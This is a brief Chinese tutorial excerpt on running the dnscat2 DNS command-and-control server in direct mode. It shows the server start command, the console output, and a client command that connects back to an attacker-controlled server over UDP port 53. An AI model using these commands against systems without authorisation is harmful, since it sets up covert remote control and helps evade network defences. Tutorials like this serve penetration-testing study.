 Dnscat2
官方教程 bilibili
04
Dnscat2直连模式
启动服务端:
ruby ./dnscat2.rb
root@VM-0-2-ubuntu:~/tools/dnscat2/server# ruby dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.